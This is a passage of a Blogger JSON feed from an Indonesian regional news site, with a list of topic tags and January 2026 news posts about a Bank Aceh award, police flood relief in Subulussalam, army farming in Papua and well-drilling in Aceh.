Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3305"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8422975516463364842"},"published":{"$t":"2026-01-22T18:23:52.448-08:00"},"updated":{"$t":"2026-01-22T18:24:03.762-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh - \u003C\/b\u003E\u003C\/i\u003EPT Bank Aceh Syariah kembali menorehkan prestasi gemilang di tingkat nasional dengan memenangkan penghargaan dalam ajang \"6th Anniversary Indonesia 20 Syariah Awards 2026\". Bank Aceh berhasil meraih penghargaan dengan titel Top Sharia Regional Bank. Selain penghargaan untuk institusi, Direktur Utama Bank Aceh, Bapak Fadhil Ilyas, juga mendapatkan pengakuan sebagai penerima penghargaan \"6th Anniversary 20 Best CEO Syariah Awards\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAcara penganugerahan ini diselenggarakan oleh The Iconomics Media yang didukung oleh Axia Research sebagai bagian dari rangkaian kegiatan Marketing \u0026amp; Halal Summit 2026. Perhelatan ini mengusung tema \"Humanizing Halal Brand: Storytelling, Purpose, dan Trust\" dan dilaksanakan pada Kamis, 22 Januari 2026, bertempat di Auditorium Lt. 3 Gedung A, Kementerian Pendidikan Dasar Menengah RI, Jakarta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPenghargaan Top Sharia Regional Bank diberikan kepada Bank Aceh berdasarkan penilaian kinerja keuangan yang baik melalui kajian laporan keuangan perusahaan, termasuk neraca keuangan serta laba\/rugi. Sementara itu, penghargaan 20 Best CEO Syariah Awards yang diterima oleh Fadhil Ilyas didasarkan pada survei terhadap ribuan responden yang menilai aspek Popularity, Competency, Crisis Leadership, dan Personality.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKinerja Keuangan sebagai Kunci Keberhasilan Penetapan Bank Aceh sebagai Top Sharia Regional Bank didasarkan pada kajian mendalam terhadap kinerja keuangan perusahaan. The Iconomics melakukan evaluasi terhadap laporan keuangan, termasuk neraca, laba\/rugi, serta pendapatan komprehensif untuk memastikan bahwa penerima penghargaan memiliki performa yang sehat dan berkelanjutan di sektor keuangan syariah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Penghargaan ini merupakan kado indah awal tahun 2026 sekaligus bukti kerja keras seluruh keluarga besar Bank Aceh Syariah. Menjadi 'Top Sharia Regional Bank' dan menerima 'Best CEO Syariah Award' bukanlah tujuan akhir, melainkan sebuah motivasi besar bagi kami untuk terus berinovasi dalam memberikan layanan terbaik bagi nasabah serta masyarakat Aceh dan Indonesia pada umumnya,\" ujar Fadhil Ilyas dalam sambutannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menambahkan bahwa tema 'Humanizing Halal Brand' sangat relevan dengan visi Bank Aceh. \"Kami percaya bahwa perbankan syariah bukan sekadar soal kepatuhan terhadap prinsip syariah secara administratif, tetapi bagaimana kami bisa 'memanusiakan' layanan kami, membangun kepercayaan (trust) yang tulus, dan hadir sebagai solusi yang nyata bagi kebutuhan ekonomi umat melalui nilai-nilai kejujuran dan integritas,\" pungkasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMendukung Ekosistem Halal Nasional Penyelenggaraan Marketing \u0026amp; Halal Summit 2026 sendiri bertujuan untuk memperkuat ekosistem halal nasional dan memberikan wawasan mengenai tren halal di masa depan. Acara ini turut dihadiri dan didukung oleh tokoh-tokoh penting seperti Menteri Agama RI, Nasaruddin Umar, serta Kepala Badan Penyelenggara Jaminan Produk Halal (BPJPH), Ahmad Haikal Hasan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan diraihnya penghargaan ini, Bank Aceh Syariah semakin mengukuhkan posisinya sebagai pionir bank daerah syariah yang memiliki daya saing nasional dan berkomitmen penuh dalam mendukung pertumbuhan ekonomi syariah di Indonesia.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8422975516463364842\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8422975516463364842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bank-aceh-raih-penghargaan-bergengsi-di.html","title":"Bank Aceh Raih Penghargaan Bergengsi di 6th Anniversary Indonesia 20 Syariah Awards 2026, Direktur Utama Fadhil Ilyas Dinobatkan Sebagai Best CEO"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgFjzGyQ4HvZvYg2q4T0380H9GvHVle1gVaj1gYLIJDZV9XacDn2RUB8XPKIZJ4N8veESFQnoqAJVIc_1UbktX3Y2MCw_xF01ettNfUmHlO9QLWl9EnXThPa38AsdLiuoRd4P1RbcCsSp0ZLE94XxphlD58fs9umrWhgiP3qDn5ATqDyEFlhw_i6xKAl3Af=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8534710247408048577"},"published":{"$t":"2026-01-22T00:28:49.718-08:00"},"updated":{"$t":"2026-01-22T00:28:59.722-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Subulussalam \u003C\/b\u003E\u003C\/i\u003E— Kepala Kepolisian Daerah Aceh Irjen Pol. Drs. Marzuki Ali Basyah melaksanakan kunjungan kerja ke Kota Subulussalam dalam rangka penyaluran bantuan pasca bencana banjir, kegiatan bakti sosial, serta trauma healing bagi masyarakat terdampak, Rabu, 21 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh yang didampingi Dansat Brimob Polda Aceh KBP Zuhdi Batubara, Dirresnarkoba Polda Aceh KBP Shobarmen, serta Dirlantas Polda Aceh KBP Deden Supriyatna Imhar, tiba di helipad Lapangan Desa Pegayo, Kecamatan Simpang Kiri, Kota Subulussalam.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh semoat memimpin apel siang dan memberikan arahan serta bimbingan kepada seluruh personel Polres Subulussalam, sebelum menuju Desa Binanga, Kecamatan Rundeng untuk melaksanakan bakti sosial dengan menyalurkan bantuan berupa tali asih kepada warga terdampak banjir, menyantuni anak yatim, serta ikut membersihkan Masjid Desa Binanga sebagai bentuk kepedulian dan kebersamaan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kesempatan itu, Irjen Pol. Marzuki Ali Basyah juga berinteraksi langsung dengan masyarakat untuk mendengar kendala, hambatan, dan kebutuhan mendesak yang dirasakan warga pasca banjir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kami dari Polda Aceh akan terus hadir memberikan pelayanan yang profesional dan membantu masyarakat dalam masa pemulihan pasca bencana, demi terciptanya rasa aman dan nyaman. Sampaikan kepada kami setiap kendala dan kebutuhan yang ada, agar kepolisian dan pemerintah dapat bersama-sama mencari solusi. Kami tidak akan pernah diam ketika masyarakat membutuhkan bantuan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolda Aceh juga mengajak masyarakat untuk tetap menjaga optimisme dan memperkuat keteguhan iman dalam menghadapi musibah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mari kita tetap berprasangka baik. Setiap cobaan pasti ada hikmahnya. Musibah tidak akan pernah melebihi kemampuan hamba-Nya. Kita serahkan semuanya kepada Allah SWT,” tambahnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain menyalurkan bantuan dan melaksanakan bakti sosial, Kapolda Aceh beserta rombongan dan unsur Forkopimda juga turut berziarah ke Makam Syekh Hamzah Fansuri yang berada di Desa Oboh, Kecamatan Rundeng.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8534710247408048577\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8534710247408048577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-aceh-salurkan-bantuan-pasca.html","title":"Kapolda Aceh Salurkan Bantuan Pasca Bencana dan Baksos di Subulussalam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA7yKEEvIdNi4K8MyMDy587ulPKNP_ox-qRIXUWfrXz20WXq9A_Ykdfhwju0AQjzpjJEVZ-sNHanTnaC21o_dZHJIQaAJ4IFzey_jQKd7i5niPfiR9LnV7y4Xyb2gMksto075jlUiS8oUlgXaVdbv32MXAMy8_WAt0gJba_Nsj0wMTsFr7Ip4l-zkFCM1Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-5520123863660338235"},"published":{"$t":"2026-01-22T00:26:27.420-08:00"},"updated":{"$t":"2026-01-22T00:26:38.337-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPuncak Jaya - Satgas Yonif 112\/DJ Pos Tinggi Nambut terus menggalakkan dan berupaya memperkuat ketahanan pangan nasional di daerah penugasan dengan menanam segala jenis tanaman kebutuhan pokok di Distrik Tinggi Nambut Kabupaten Puncak Jaya Provinsi Papua Tengah, Kamis (22\/01\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan ketahanan pangan ini dilaksanakan bersama kelompok warga setempat disekitar Pos diatas lahan masyarakat dan menjadi tonggak penting bagi ekonomi masyarakat dalam mengembangkan sektor pertanian, sekaligus sebagai bentuk nyata dukungan TNI terhadap Program Ketahanan Pangan Nasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPersonel Satgas Yonif 112\/DJ Pos Tinggi Nambut dari sejak awal turut serta dalam memproses pengolahan lahan, mulai dari pembibitan, penanaman perawatan tanaman, pemberian pupuk, sampai menjelang panen raya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan memanfaatkan lahan tanah milik masyarakat sehingga menjadi berguna untuk upaya mendukung ketahanan pangan nasional yang sejalan dengan program pemerintah yang harus kita sukseskan bersama.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/5520123863660338235\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/5520123863660338235"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/satgas-yonif-112dj-dorong-program.html","title":"Satgas Yonif 112\/DJ Dorong Program Ketahanan Pangan Nasional Di Papua"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhgaqrbDr61ENph8EHs-b-IRAhjMBIhqWHfZE21S_ZYtHpTmJBrYvU4V3bBo-agsGdZ_s9fm5sMjQC4X7XbTVhV2H2rbHBlNFtzNuia7T05MwpJvLIW1CiV3yzm1h6ALANzY2nh0aKHxNYIBZA8EIKs5UPvBoYo7GgownfUgs47R-9dBY1UE7GmMHJhD-gx=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1261881124779468426"},"published":{"$t":"2026-01-21T05:32:45.984-08:00"},"updated":{"$t":"2026-01-21T05:33:00.484-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Krisis Air Bersih Pasca Banjir Bandang, TNI AD Bangun Sumur Bor di Aceh "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiJzR7SESHUIPqDD_ojEcOjp5Pte3DICT7A5kIpa_NnRizbH9p_9L8SgUs9HUW_F0QbsMNbu4jqwgohDcPYyQJ4QucfbaORaDw55mplLVGOjUJOiHfm8xIgBbDatOBSPSigmj5PbIBkvxYYBcozIr5QDxtGDK9ierQ1FkufDuQf_GL-Giy-NP9dDWV0T4PP\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   